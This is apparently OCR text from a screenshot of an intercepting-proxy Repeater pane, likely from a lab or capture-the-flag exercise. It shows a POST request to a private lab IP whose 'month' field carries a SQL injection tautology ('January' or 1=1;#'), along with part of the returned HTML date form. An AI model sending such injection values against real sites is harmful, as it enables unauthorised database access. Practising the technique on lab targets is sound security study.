 Go Cancel < > Target: http://192.168.132.133 ?
Request
Raw Params Headers Hex
POST /index.php HTTP/1.1
Host: 192.168.132.133
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0)
Gecko/20100101 Firefox/52.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.132.133/index.php
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 45
month=January'+or+1%3d1%3b%23&day=1&year=1999
Response
Raw Headers Hex HTML Render
<option value="September">September</option>
<option value="October">October</option>
<option value="November">November</option>
<option value="December">December</option>
</select>
<br>
Day:
<input type="number" min="1" max="31" value="1"
name="day" id="day">
<br>
Year:
<input type="number" min="1900" max="2017"
value="1999" name="year" id="year">
<br>
<input type="submit" value="Swami!">
</fieldset>
</form>
</body>
</html>